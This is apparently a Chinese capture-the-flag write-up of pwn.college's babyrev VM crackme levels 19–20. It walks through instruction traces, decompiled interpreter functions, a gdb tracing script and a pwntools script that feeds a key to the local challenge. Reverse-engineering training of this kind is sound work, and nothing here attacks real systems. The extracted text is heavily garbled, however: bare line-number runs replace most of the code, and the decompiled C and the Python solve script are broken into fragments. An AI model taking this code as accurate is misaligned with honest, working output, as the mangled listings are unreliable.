241 242 243 [s] ... return value (in register d): 0 x2[V] a :0 b :0 x30 c:0 xe d:0 x2 s:0 x8 i :0 xa7 f:0 [I] op:0 x4 arg1:0 x8 arg2:0 [s] STK c NONE[s] ... popping c [V] a :0 b :0 x30 c:0 x20 d:0 x2 s:0 x7 i :0 xa8 f:0 [I] op:0 x4 arg1:0 x2 arg2:0 [s] STK b NONE[s] ... popping b [V] a :0 b :0 x3a c:0 x20 d:0 x2 s:0 x6 i :0 xa9 f:0 [I] op:0 x4 arg1:0 x4 arg2:0 [s] STK a NONE[s] ... popping a [V] a :0 x59 b :0 x3a c:0 x20 d:0 x2 s:0 x5 i :0 xaa f:0 [I] op:0 x20 arg1:0 x20 arg2:0 xaa[s] IMM i = 0 xaa [V] a :0 x59 b :0 x3a c:0 x20 d:0 x2 s:0 x5 i :0 xab f:0 [I] op:0 x4 arg1:0 arg2:0 x4[s] STK NONE a [s] ... pushing a [V] a :0 x59 b :0 x3a c:0 x20 d:0 x2 s:0 x6 i :0 xac f:0 [I] op:0 x4 arg1:0 arg2:0 x2[s] STK NONE b [s] ... pushing b [V] a :0 x59 b :0 x3a c:0 x20 d:0 x2 s:0 x7 i :0 xad f:0 [I] op:0 x4 arg1:0 arg2:0 x8[s] STK NONE c[s] ... pushing c [V] a :0 x59 b :0 x3a c:0 x20 d:0 x2 s:0 x8 i :0 xae f:0 [I] op:0 x4 arg1:0 x8 arg2:0 [s] STK c NONE[s] ... popping c[V] a :0 x59 b :0 x3a c:0 x20 d:0 x2 s:0 x7 i :0 xaf f:0 [I] op:0 x4 arg1:0 x2 arg2:0 [s] STK b NONE[s] ... popping b [V] a :0 x59 b :0 x3a c:0 x20 d:0 x2 s:0 x6 i :0 xb0 f:0 [I] op:0 x4 arg1:0 x4 arg2:0 [s] STK a NONE[s] ... popping a [V] a :0 x59 b :0 x3a c:0 x20 d:0 x2 s:0 x5 i :0 xb1 f:0 [I] op:0 x20 arg1:0 x20 arg2:0 x7d[s] IMM i = 0 x7d[V] a :0 x59 b :0 x3a c:0 x20 d:0 x2 s:0 x5 i :0 x7e f:0 [I] op:0 x20 arg1:0 x4 arg2:0 x30[s] IMM a = 0 x30[V] a :0 x30 b :0 x3a c:0 x20 d:0 x2 s:0 x5 i :0 x7f f:0 [I] op:0 x20 arg1:0 x2 arg2:0 x9e[s] IMM b = 0 x9e[V] a :0 x30 b :0 x9e c:0 x20 d:0 x2 s:0 x5 i :0 x80 f:0 [I] op:0 x20 arg1:0 x8 arg2:0 xc[s] IMM c = 0 xc[V] a :0 x30 b :0 x9e c:0 xc d:0 x2 s:0 x5 i :0 x81 f:0 [I] op:0 x20 arg1:0 x1 arg2:0 x2[s] IMM d = 0 x2[V] a :0 x30 b :0 x9e c:0 xc d:0 x2 s:0 x5 i :0 x82 f:0 [I] op:0 x10 arg1:0 x1 arg2:0 x20[s] ADD d i [V] a :0 x30 b :0 x9e c:0 xc d:0 x84 s:0 x5 i :0 x83 f:0 [I] op:0 x4 arg1:0 arg2:0 x1[s] STK NONE d[s] ... pushing d [V] a :0 x30 b :0 x9e c:0 xc d:0 x84 s:0 x6 i :0 x84 f:0 [I] op:0 x20 arg1:0 x20 arg2:0 xce[s] IMM i = 0 xce[V] a :0 x30 b :0 x9e c:0 xc d:0 x84 s:0 x6 i :0 xcf f:0 [I] op:0 x10 arg1:0 x4 arg2:0 x8[s] ADD a c[V] a :0 x3c b :0 x9e c:0 xc d:0 x84 s:0 x6 i :0 xd0 f:0 [I] op:0 x10 arg1:0 x2 arg2:0 x8[s] ADD b c[V] a :0 x3c b :0 xaa c:0 xc d:0 x84 s:0 x6 i :0 xd1 f:0 [I] op:0 x20 arg1:0 x1 arg2:0 xff[s] IMM d = 0 xff[V] a :0 x3c b :0 xaa c:0 xc d:0 xff s:0 x6 i :0 xd2 f:0 [I] op:0 x10 arg1:0 x4 arg2:0 x1[s] ADD a d[V] a :0 x3b b :0 xaa c:0 xc d:0 xff s:0 x6 i :0 xd3 f:0 [I] op:0 x10 arg1:0 x2 arg2:0 x1[s] ADD b d[V] a :0 x3b b :0 xa9 c:0 xc d:0 xff s:0 x6 i :0 xd4 f:0 [I] op:0 x4 arg1:0 arg2:0 x4[s] STK NONE a [s] ... pushing a [V] a :0 x3b b :0 xa9 c:0 xc d:0 xff s:0 x7 i :0 xd5 f:0 [I] op:0 x4 arg1:0 arg2:0 x2[s] STK NONE b [s] ... pushing b [V] a :0 x3b b :0 xa9 c:0 xc d:0 xff s:0 x8 i :0 xd6 f:0 [I] op:0 x2 arg1:0 x4 arg2:0 x4[s] LDM a = *a [V] a :0 b :0 xa9 c:0 xc d:0 xff s:0 x8 i :0 xd7 f:0 [I] op:0 x2 arg1:0 x2 arg2:0 x2[s] LDM b = *b [V] a :0 b :0 x6b c:0 xc d:0 xff s:0 x8 i :0 xd8 f:0 [I] op:0 x80 arg1:0 x4 arg2:0 x2[s] CMP a b [V] a :0 b :0 x6b c:0 xc d:0 xff s:0 x8 i :0 xd9 f:0 xc[I] op:0 x4 arg1:0 x2 arg2:0 [s] STK b NONE[s] ... popping b [V] a :0 b :0 xa9 c:0 xc d:0 xff s:0 x7 i :0 xda f:0 xc[I] op:0 x4 arg1:0 x4 arg2:0 [s] STK a NONE[s] ... popping a [V] a :0 x3b b :0 xa9 c:0 xc d:0 xff s:0 x6 i :0 xdb f:0 xc[I] op:0 x20 arg1:0 x1 arg2:0 xe2[s] IMM d = 0 xe2[V] a :0 x3b b :0 xa9 c:0 xc d:0 xe2 s:0 x6 i :0 xdc f:0 xc[I] op:0 x40 arg1:0 x4 arg2:0 x1[j] JMP N d[j] ... TAKEN[V] a :0 x3b b :0 xa9 c:0 xc d:0 xe2 s:0 x6 i :0 xe3 f:0 xc[I] op:0 x4 arg1:0 x1 arg2:0 x8[s] STK d c[s] ... pushing c[s] ... popping d[V] a :0 x3b b :0 xa9 c:0 xc d:0 xc s:0 x6 i :0 xe4 f:0 xc[I] op:0 x4 arg1:0 x20 arg2:0 [s] STK i NONE[s] ... popping i [V] a :0 x3b b :0 xa9 c:0 xc d:0 xc s:0 x5 i :0 x85 f:0 xc[I] op:0 x20 arg1:0 x8 arg2:0 [s] IMM c = 0 [V] a :0 x3b b :0 xa9 c:0 d:0 xc s:0 x5 i :0 x86 f:0 xc[I] op:0 x80 arg1:0 x1 arg2:0 x8[s] CMP d c[V] a :0 x3b b :0 xa9 c:0 d:0 xc s:0 x5 i :0 x87 f:0 x6[I] op:0 x20 arg1:0 x1 arg2:0 x2[s] IMM d = 0 x2[V] a :0 x3b b :0 xa9 c:0 d:0 x2 s:0 x5 i :0 x88 f:0 x6[I] op:0 x40 arg1:0 x10 arg2:0 x1[j] JMP E d[j] ... NOT TAKEN[V] a :0 x3b b :0 xa9 c:0 d:0 x2 s:0 x5 i :0 x89 f:0 x6[I] op:0 x20 arg1:0 x1 arg2:0 xb1[s] IMM d = 0 xb1[V] a :0 x3b b :0 xa9 c:0 d:0 xb1 s:0 x5 i :0 x8a f:0 x6[I] op:0 x40 arg1:0 xa arg2:0 x1[j] JMP LG d[j] ... TAKEN[V] a :0 x3b b :0 xa9 c:0 d:0 xb1 s:0 x5 i :0 xb2 f:0 x6[I] op:0 x20 arg1:0 x2 arg2:0 x1[s] IMM b = 0 x1[V] a :0 x3b b :0 x1 c:0 d:0 xb1 s:0 x5 i :0 xb3 f:0 x6[I] op:0 x10 arg1:0 x2 arg2:0 x40[s] ADD b s[V] a :0 x3b b :0 x6 c:0 d:0 xb1 s:0 x5 i :0 xb4 f:0 x6[I] op:0 x20 arg1:0 x1 arg2:0 x49[s] IMM d = 0 x49[V] a :0 x3b b :0 x6 c:0 d:0 x49 s:0 x5 i :0 xb5 f:0 x6[I] op:0 x4 arg1:0 arg2:0 x1[s] STK NONE d[s] ... pushing d[V] a :0 x3b b :0 x6 c:0 d:0 x49 s:0 x6 i :0 xb6 f:0 x6[I] op:0 x20 arg1:0 x1 arg2:0 x4e[s] IMM d = 0 x4e[V] a :0 x3b b :0 x6 c:0 d:0 x4e s:0 x6 i :0 xb7 f:0 x6[I] op:0 x4 arg1:0 arg2:0 x1[s] STK NONE d[s] ... pushing d[V] a :0 x3b b :0 x6 c:0 d:0 x4e s:0 x7 i :0 xb8 f:0 x6[I] op:0 x20 arg1:0 x1 arg2:0 x43[s] IMM d = 0 x43[V] a :0 x3b b :0 x6 c:0 d:0 x43 s:0 x7 i :0 xb9 f:0 x6[I] op:0 x4 arg1:0 arg2:0 x1[s] STK NONE d[s] ... pushing d[V] a :0 x3b b :0 x6 c:0 d:0 x43 s:0 x8 i :0 xba f:0 x6[I] op:0 x20 arg1:0 x1 arg2:0 x4f[s] IMM d = 0 x4f[V] a :0 x3b b :0 x6 c:0 d:0 x4f s:0 x8 i :0 xbb f:0 x6[I] op:0 x4 arg1:0 arg2:0 x1[s] STK NONE d[s] ... pushing d[V] a :0 x3b b :0 x6 c:0 d:0 x4f s:0 x9 i :0 xbc f:0 x6[I] op:0 x20 arg1:0 x1 arg2:0 x52[s] IMM d = 0 x52[V] a :0 x3b b :0 x6 c:0 d:0 x52 s:0 x9 i :0 xbd f:0 x6[I] op:0 x4 arg1:0 arg2:0 x1[s] STK NONE d[s] ... pushing d[V] a :0 x3b b :0 x6 c:0 d:0 x52 s:0 xa i :0 xbe f:0 x6[I] op:0 x20 arg1:0 x1 arg2:0 x52[s] IMM d = 0 x52[V] a :0 x3b b :0 x6 c:0 d:0 x52 s:0 xa i :0 xbf f:0 x6[I] op:0 x4 arg1:0 arg2:0 x1[s] STK NONE d[s] ... pushing d[V] a :0 x3b b :0 x6 c:0 d:0 x52 s:0 xb i :0 xc0 f:0 x6[I] op:0 x20 arg1:0 x1 arg2:0 x45[s] IMM d = 0 x45[V] a :0 x3b b :0 x6 c:0 d:0 x45 s:0 xb i :0 xc1 f:0 x6[I] op:0 x4 arg1:0 arg2:0 x1[s] STK NONE d[s] ... pushing d[V] a :0 x3b b :0 x6 c:0 d:0 x45 s:0 xc i :0 xc2 f:0 x6[I] op:0 x20 arg1:0 x1 arg2:0 x43[s] IMM d = 0 x43[V] a :0 x3b b :0 x6 c:0 d:0 x43 s:0 xc i :0 xc3 f:0 x6[I] op:0 x4 arg1:0 arg2:0 x1[s] STK NONE d[s] ... pushing d[V] a :0 x3b b :0 x6 c:0 d:0 x43 s:0 xd i :0 xc4 f:0 x6[I] op:0 x20 arg1:0 x1 arg2:0 x54[s] IMM d = 0 x54[V] a :0 x3b b :0 x6 c:0 d:0 x54 s:0 xd i :0 xc5 f:0 x6[I] op:0 x4 arg1:0 arg2:0 x1[s] STK NONE d[s] ... pushing d[V] a :0 x3b b :0 x6 c:0 d:0 x54 s:0 xe i :0 xc6 f:0 x6[I] op:0 x20 arg1:0 x1 arg2:0 x21[s] IMM d = 0 x21[V] a :0 x3b b :0 x6 c:0 d:0 x21 s:0 xe i :0 xc7 f:0 x6[I] op:0 x4 arg1:0 arg2:0 x1[s] STK NONE d[s] ... pushing d[V] a :0 x3b b :0 x6 c:0 d:0 x21 s:0 xf i :0 xc8 f:0 x6[I] op:0 x20 arg1:0 x1 arg2:0 xa[s] IMM d = 0 xa[V] a :0 x3b b :0 x6 c:0 d:0 xa s:0 xf i :0 xc9 f:0 x6[I] op:0 x4 arg1:0 arg2:0 x1[s] STK NONE d[s] ... pushing d[V] a :0 x3b b :0 x6 c:0 d:0 xa s:0 x10 i :0 xca f:0 x6[I] op:0 x20 arg1:0 x8 arg2:0 xb[s] IMM c = 0 xb[V] a :0 x3b b :0 x6 c:0 xb d:0 xa s:0 x10 i :0 xcb f:0 x6[I] op:0 x20 arg1:0 x4 arg2:0 x1[s] IMM a = 0 x1[V] a :0 x1 b :0 x6 c:0 xb d:0 xa s:0 x10 i :0 xcc f:0 x6[I] op:0 x1 arg1:0 x8 arg2:0 x1[s] SYS 0 x8 d[s] ... write[s] ... return value (in register d): 0 xb[V] a :0 x1 b :0 x6 c:0 xb d:0 xb s:0 x10 i :0 xcd f:0 x6[I] op:0 x20 arg1:0 x4 arg2:0 x1[s] IMM a = 0 x1[V] a :0 x1 b :0 x6 c:0 xb d:0 xb s:0 x10 i :0 xce f:0 x6[I] op:0 x1 arg1:0 x20 arg2:0 [s] SYS 0 x20 NONE[s] ... exit
还挺复杂的…下面的是idapro的逆向源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 void __fastcall __noreturn interpreter_loop (__int64 a1) unsigned __int8 v1; while ( 1 )1029 );1029 ) = v1 + 1 ;unsigned __int16 *)(a1 + 3LL * v1) | ((unsigned __int64)*(unsigned __int8 *)(a1 + 3LL * v1 + 2 ) << 16 ));
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 __int64 __fastcall interpret_instruction (unsigned __int8 *a1, __int64 a2) printf ("[V] a:%#hhx b:%#hhx c:%#hhx d:%#hhx s:%#hhx i:%#hhx f:%#hhx\n" ,1024 ],1025 ],1026 ],1027 ],1028 ],1029 ],1030 ]);printf ("[I] op:%#hhx arg1:%#hhx arg2:%#hhx\n" , BYTE2(a2), (unsigned __int8)a2, BYTE1(a2));if ( (a2 & 0x200000 ) != 0 )if ( (a2 & 0x100000 ) != 0 )if ( (a2 & 0x40000 ) != 0 )if ( (a2 & 0x80000 ) != 0 )if ( (a2 & 0x20000 ) != 0 )if ( (a2 & 0x800000 ) != 0 )if ( (a2 & 0x400000 ) != 0 )1 ;if ( (a2 & 0x10000 ) != 0 )return interpret_sys(a1, a2);return result;
看一下新操作STK所做的操作:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 __int64 __fastcall interpret_stk (__int64 a1, __int16 a2) const char *v2; const char *v3; const char *v4; unsigned __int8 v5; const char *v7; unsigned __int8 memory; const char *)describe_register(HIBYTE(a2));const char *)describe_register((unsigned __int8)a2);printf ("[s] STK %s %s\n" , v3, v2);if ( HIBYTE(a2) )const char *)describe_register(HIBYTE(a2));printf ("[s] ... pushing %s\n" , v4);1028 );unsigned __int8 *)(a1 + 1028 ), v5);unsigned __int8)a2;if ( (_BYTE)a2 )const char *)describe_register((unsigned __int8)a2);printf ("[s] ... popping %s\n" , v7);unsigned __int8 *)(a1 + 1028 ));unsigned __int8)a2, memory);1028 );return result;
可以看出,这是模拟栈,并且把栈地址设置为a1[1028]
最后做出来,感觉不太需要关心这个栈,其实只需要看CMP指令,然后发现它第一个比较的数是a1[0x3b]和a1[0xa9],第二个比较的数是a1[3a]和a1[a8]。一个逆序比较,那么不用管,只需要调整一下顺序就可以了。把前俩放到最后就行了。
level19.1 我们通过gdb脚本,然后拿到对应的opcode以及arg1和arg2。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 b *0 x589192137cd1set $fd = fopen("/home/hacker/Desktop/rsi.txt" ,"w" )while 1set $rsi_value = $rsi set $a = *(unsigned char*)($rax + 0x400)set $b = *(unsigned char*)($rax + 0x401)set $c = *(unsigned char*)($rax + 0x402)set $d = *(unsigned char*)($rax + 0x403)set $s = *(unsigned char*)($rax + 0x404)set $i = *(unsigned char*)($rax + 0x405)set $f = *(unsigned char*)($rax + 0x406)$fd ,"a:%x b:%x c:%x d:%x s:%x i:%x f:%x\n" , $a ,$b ,$c ,$d ,$s ,$i ,$f )$fd , "0x%lx\n" , $rsi_value )$fd )
这个break的地址是通过gdb调试过程中拿到的,其实就是死循环中调用的那个函数的call指令的地址。然后,$rax在这时存储的是a1的首地址,然后我们发现偏移地址就是+0x403,这可以通过调试或者19.0这个level拿到。然后,就打印出来a,b,c,d,s,i,f变量的值。以此来判断,我们要发送的字符串,以及其做的代码混淆处理。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 a :0 b:0 c:0 d:0 s:0 i:1 f:0 0x20402 a :0 b:0 c:0 d:2 s:0 i:2 f:0 0x801004 a :0 b:0 c:0 d:2 s:0 i:3 f:0 0x204c2 a :0 b:0 c:0 d:c2 s:0 i:4 f:0 0x2206c a :0 b:0 c:6 c d:c2 s:0 i:5 f:0 0x402004 a :0 b:0 c:6 c d:c2 s:0 i:6 f:0 0x2044d a :0 b:0 c:6 c d:4 d s:0 i:7 f:0 0x2206d a :0 b:0 c:6 d d:4 d s:0 i:8 f:0 0x402004 a :0 b:0 c:6 d d:4 d s:0 i:9 f:0 0x20442 a :0 b:0 c:6 d d:42 s:0 i:a f:0 0x2206e a :0 b:0 c:6 e d:42 s:0 i:b f:0 0x402004 a :0 b:0 c:6 e d:42 s:0 i:c f:0 0x20482 a :0 b:0 c:6 e d:82 s:0 i:d f:0 0x2206f a :0 b:0 c:6 f d:82 s:0 i:e f:0 0x402004 a :0 b:0 c:6 f d:82 s:0 i:f f:0 0x2042d a :0 b:0 c:6 f d:2 d s:0 i:10 f:0 0x22070 a :0 b:0 c:70 d:2 d s:0 i:11 f:0 0x402004 a :0 b:0 c:70 d:2 d s:0 i:12 f:0 0x204e5 a :0 b:0 c:70 d:e5 s:0 i:13 f:0 0x22071 a :0 b:0 c:71 d:e5 s:0 i:14 f:0 0x402004 a :0 b:0 c:71 d:e5 s:0 i:15 f:0 0x20464 a :0 b:0 c:71 d:64 s:0 i:16 f:0 0x22072 a :0 b:0 c:72 d:64 s:0 i:17 f:0 0x402004 a :0 b:0 c:72 d:64 s:0 i:18 f:0 0x20498 a :0 b:0 c:72 d:98 s:0 i:19 f:0 0x22073 a :0 b:0 c:73 d:98 s:0 i:1 a f:0 0x402004 a :0 b:0 c:73 d:98 s:0 i:1 b f:0 0x204f7 a :0 b:0 c:73 d:f7 s:0 i:1 c f:0 0x22074 a :0 b:0 c:74 d:f7 s:0 i:1 d f:0 0x402004 a :0 b:0 c:74 d:f7 s:0 i:1 e f:0 0x204ac a :0 b:0 c:74 d:ac s:0 i:1 f f:0 0x22075 a :0 b:0 c:75 d:ac s:0 i:20 f:0 0x402004 a :0 b:0 c:75 d:ac s:0 i:21 f:0 0x20465 a :0 b:0 c:75 d:65 s:0 i:22 f:0 0x22076 a :0 b:0 c:76 d:65 s:0 i:23 f:0 0x402004 a :0 b:0 c:76 d:65 s:0 i:24 f:0 0x21024 a :0 b:0 c:76 d:65 s:0 i:25 f:0 0x800002 a :0 b:0 c:76 d:65 s:1 i:26 f:0 0x800040 a :0 b:0 c:76 d:65 s:2 i:27 f:0 0x800020 a :0 b:0 c:76 d:65 s:3 i:28 f:0 0x24001 a :0 b:1 c:76 d:65 s:3 i:29 f:0 0x14008 a :0 b:4 c:76 d:65 s:3 i:2 a f:0 0x2044b a :0 b:4 c:76 d:4 b s:3 i:2 b f:0 0x800004 a :0 b:4 c:76 d:4 b s:4 i:2 c f:0 0x20445 a :0 b:4 c:76 d:45 s:4 i:2 d f:0 0x800004 a :0 b:4 c:76 d:45 s:5 i:2 e f:0 0x20459 a :0 b:4 c:76 d:59 s:5 i:2 f f:0 0x800004 a :0 b:4 c:76 d:59 s:6 i:30 f:0 0x2043a a :0 b:4 c:76 d:3 a s:6 i:31 f:0 0x800004 a :0 b:4 c:76 d:3 a s:7 i:32 f:0 0x20420 a :0 b:4 c:76 d:20 s:7 i:33 f:0 0x800004 a :0 b:4 c:76 d:20 s:8 i:34 f:0 0x22005 a :0 b:4 c:5 d:20 s:8 i:35 f:0 0x20201 a :1 b:4 c:5 d:20 s:8 i:36 f:0 0x100104 a :1 b:4 c:5 d:5 s:8 i:37 f:0 0x802000 a :1 b:4 c:20 d:5 s:7 i:38 f:0 0x804000 a :1 b:3 a c:20 d:5 s:6 i:39 f:0 0x800200 a :59 b:3 a c:20 d:5 s:5 i:3 a f:0 0x800002 a :59 b:3 a c:20 d:5 s:6 i:3 b f:0 0x800040 a :59 b:3 a c:20 d:5 s:7 i:3 c f:0 0x800020 a :59 b:3 a c:20 d:5 s:8 i:3 d f:0 0x24030 a :59 b:30 c:20 d:5 s:8 i:3 e f:0 0x2200b a :59 b:30 c:b d:5 s:8 i:3 f f:0 0x20200 a :0 b:30 c:b d:5 s:8 i:40 f:0 0x100404 a :0 b:30 c:b d:b s:8 i:41 f:0 0x802000 a :0 b:30 c:20 d:b s:7 i:42 f:0 0x804000 a :0 b:3 a c:20 d:b s:6 i:43 f:0 0x800200 a :59 b:3 a c:20 d:b s:5 i:44 f:0 0x21044 a :59 b:3 a c:20 d:b s:5 i:45 f:0 0x800002 a :59 b:3 a c:20 d:b s:6 i:46 f:0 0x800040 a :59 b:3 a c:20 d:b s:7 i:47 f:0 0x800020 a :59 b:3 a c:20 d:b s:8 i:48 f:0 0x802000 a :59 b:3 a c:20 d:b s:7 i:49 f:0 0x804000 a :59 b:3 a c:20 d:b s:6 i:4 a f:0 0x800200 a :59 b:3 a c:20 d:b s:5 i:4 b f:0 0x210ce a :59 b:3 a c:20 d:b s:5 i:cf f:0 0x20230 a :30 b:3 a c:20 d:b s:5 i:d0 f:0 0x2406e a :30 b:6 e c:20 d:b s:5 i:d1 f:0 0x22009 a :30 b:6 e c:9 d:b s:5 i:d2 f:0 0x20402 a :30 b:6 e c:9 d:2 s:5 i:d3 f:0 0x10410 a :30 b:6 e c:9 d:d5 s:5 i:d4 f:0 0x800004 a :30 b:6 e c:9 d:d5 s:6 i:d5 f:0 0x2109b a :30 b:6 e c:9 d:d5 s:6 i:9 c f:0 0x10220 a :39 b:6 e c:9 d:d5 s:6 i:9 d f:0 0x14020 a :39 b:77 c:9 d:d5 s:6 i:9 e f:0 0x204ff a :39 b:77 c:9 d:ff s:6 i:9 f f:0 0x10204 a :38 b:77 c:9 d:ff s:6 i:a0 f:0 0x14004 a :38 b:76 c:9 d:ff s:6 i:a1 f:0 0x800002 a :38 b:76 c:9 d:ff s:7 i:a2 f:0 0x800040 a :38 b:76 c:9 d:ff s:8 i:a3 f:0 0x80202 a :64 b:76 c:9 d:ff s:8 i:a4 f:0 0x84040 a :64 b:65 c:9 d:ff s:8 i:a5 f:0 0x200240 # cmp a :64 b:65 c:9 d:ff s:8 i:a6 f:9 0x804000 a :64 b:76 c:9 d:ff s:7 i:a7 f:9 0x800200 a :38 b:76 c:9 d:ff s:6 i:a8 f:9 0x204af a :38 b:76 c:9 d:af s:6 i:a9 f:9 0x40804 a :38 b:76 c:9 d:af s:6 i:b0 f:9 0x800420 a :38 b:76 c:9 d:9 s:6 i:b1 f:9 0x801000 a :38 b:76 c:9 d:9 s:5 i:d6 f:9 0x22000 a :38 b:76 c:0 d:9 s:5 i:d7 f:9 0x200420 # cmpa :38 b:76 c:0 d:9 s:5 i:d8 f:18 0x2044b a :38 b:76 c:0 d:4 b s:5 i:d9 f:18 0x40404 a :38 b:76 c:0 d:4 b s:5 i:da f:18 0x204b1 a :38 b:76 c:0 d:b1 s:5 i:db f:18 0x41104 a :38 b:76 c:0 d:b1 s:5 i:b2 f:18 0x24001 a :38 b:1 c:0 d:b1 s:5 i:b3 f:18 0x14008 a :38 b:6 c:0 d:b1 s:5 i:b4 f:18 0x20449 a :38 b:6 c:0 d:49 s:5 i:b5 f:18 0x800004 a :38 b:6 c:0 d:49 s:6 i:b6 f:18 0x2044e a :38 b:6 c:0 d:4 e s:6 i:b7 f:18 0x800004 a :38 b:6 c:0 d:4 e s:7 i:b8 f:18 0x20443 a :38 b:6 c:0 d:43 s:7 i:b9 f:18 0x800004 a :38 b:6 c:0 d:43 s:8 i:ba f:18 0x2044f a :38 b:6 c:0 d:4 f s:8 i:bb f:18 0x800004 a :38 b:6 c:0 d:4 f s:9 i:bc f:18 0x20452 a :38 b:6 c:0 d:52 s:9 i:bd f:18 0x800004 a :38 b:6 c:0 d:52 s:a i:be f:18 0x20452 a :38 b:6 c:0 d:52 s:a i:bf f:18 0x800004 a :38 b:6 c:0 d:52 s:b i:c0 f:18 0x20445 a :38 b:6 c:0 d:45 s:b i:c1 f:18 0x800004 a :38 b:6 c:0 d:45 s:c i:c2 f:18 0x20443 a :38 b:6 c:0 d:43 s:c i:c3 f:18 0x800004 a :38 b:6 c:0 d:43 s:d i:c4 f:18 0x20454 a :38 b:6 c:0 d:54 s:d i:c5 f:18 0x800004 a :38 b:6 c:0 d:54 s:e i:c6 f:18 0x20421 a :38 b:6 c:0 d:21 s:e i:c7 f:18 0x800004 a :38 b:6 c:0 d:21 s:f i:c8 f:18 0x2040a a :38 b:6 c:0 d:a s:f i:c9 f:18 0x800004 a :38 b:6 c:0 d:a s:10 i:ca f:18 0x2200b a :38 b:6 c:b d:a s:10 i:cb f:18 0x20201 a :1 b:6 c:b d:a s:10 i:cc f:18 0x100104 a :1 b:6 c:b d:b s:10 i:cd f:18 0x20201 a :1 b:6 c:b d:b s:10 i:ce f:18 0x100200
具体的opcode对应的操作指令,可以通过19.0对应出来。那么最后,分析发现用户输入偏移为0x30,目标字符串的偏移为0x6c。然后cmp指令比较时,从0x38偏移处开始比较的,然后目标字符串从0x76开始比较的。最后做相应处理即可。exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from pwn import *"/challenge/babyrev-level-19-1" )0x42 , 0x82 , 0x2d , 0xe5 , 0x64 , 0x98 , 0xf7 , 0xac , 0x65 ,0xc2 , 0x4d ]b'' '11B' , *al)while (z):print (z)
level20.0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 [V] a :0 b :0 c:0 d:0 s:0 i :0 x1 f:0 [I] op:0 x20 arg1:0 x40 arg2:0 x1e[s] IMM b = 0 x1e[V] a :0 b :0 x1e c:0 d:0 s:0 i :0 x2 f:0 [I] op:0 x80 arg1:0 x4 arg2:0 x40[s] STK i b [s] ... pushing b [s] ... popping i [V] a :0 b :0 x1e c:0 d:0 s:0 i :0 x1f f:0 [I] op:0 x20 arg1:0 x40 arg2:0 xde[s] IMM b = 0 xde[V] a :0 b :0 xde c:0 d:0 s:0 i :0 x20 f:0 [I] op:0 x20 arg1:0 x20 arg2:0 x5[s] IMM c = 0 x5[V] a :0 b :0 xde c:0 x5 d:0 s:0 i :0 x21 f:0 [I] op:0 x20 arg1:0 x2 arg2:0 x1[s] IMM a = 0 x1[V] a :0 x1 b :0 xde c:0 x5 d:0 s:0 i :0 x22 f:0 [I] op:0 x2 arg1:0 x2 arg2:0 x1[s] SYS 0 x2 d[s] ... write[s] ... return value (in register d): 0 x5[V] a :0 x1 b :0 xde c:0 x5 d:0 x5 s:0 i :0 x23 f:0 [I] op:0 x80 arg1:0 arg2:0 x2[s] STK NONE a [s] ... pushing a [V] a :0 x1 b :0 xde c:0 x5 d:0 x5 s:0 x1 i :0 x24 f:0 [I] op:0 x80 arg1:0 arg2:0 x40[s] STK NONE b [s] ... pushing b [V] a :0 x1 b :0 xde c:0 x5 d:0 x5 s:0 x2 i :0 x25 f:0 [I] op:0 x80 arg1:0 arg2:0 x20[s] STK NONE c[s] ... pushing c[V] a :0 x1 b :0 xde c:0 x5 d:0 x5 s:0 x3 i :0 x26 f:0 [I] op:0 x20 arg1:0 x40 arg2:0 x30[s] IMM b = 0 x30[V] a :0 x1 b :0 x30 c:0 x5 d:0 x5 s:0 x3 i :0 x27 f:0 [I] op:0 x20 arg1:0 x20 arg2:0 x1b[s] IMM c = 0 x1b[V] a :0 x1 b :0 x30 c:0 x1b d:0 x5 s:0 x3 i :0 x28 f:0 [I] op:0 x20 arg1:0 x2 arg2:0 [s] IMM a = 0 [V] a :0 b :0 x30 c:0 x1b d:0 x5 s:0 x3 i :0 x29 f:0 [I] op:0 x2 arg1:0 x1 arg2:0 x1[s] SYS 0 x1 d[s] ... read_memory123
输入后
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 